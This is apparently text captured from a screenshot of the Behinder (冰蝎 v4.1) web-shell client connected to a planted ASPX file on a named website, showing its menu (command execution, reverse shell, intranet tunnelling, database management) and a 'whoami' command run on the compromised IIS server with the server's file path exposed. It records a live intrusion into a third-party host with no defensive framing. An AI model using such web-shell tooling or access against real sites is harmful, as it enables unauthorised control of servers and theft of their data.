 http://www.moonlab.com/sitefiles/sitetemplates/c/c.aspx
URL: http://www.moonlab.com/sitefiles/sitetemplates/c/c.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/HwsHostMaster/wwwroot/moonlab_qagjt0/web/sitefiles/sitetemplates/c/ >whoami
iis apppool\moonlab
拒绝访问。
C:/HwsHostMaster/wwwroot/moonlab_qagjt0/web/sitefiles/sitetemplates/c/ >
[+]命令执行成功。 冰蝎 v4.1【t00ls专版】 By rebeyond